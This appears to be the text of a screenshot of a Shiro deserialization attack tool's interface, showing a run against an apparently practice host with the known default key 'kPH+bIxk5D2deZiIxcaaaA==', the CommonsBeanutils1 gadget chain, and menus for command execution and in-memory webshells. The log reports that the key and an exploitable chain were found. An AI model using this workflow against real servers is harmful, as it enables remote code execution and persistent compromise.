 设置
检测目标
GET 目标地址 http://node.hackhub.get-shell.com:62842/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec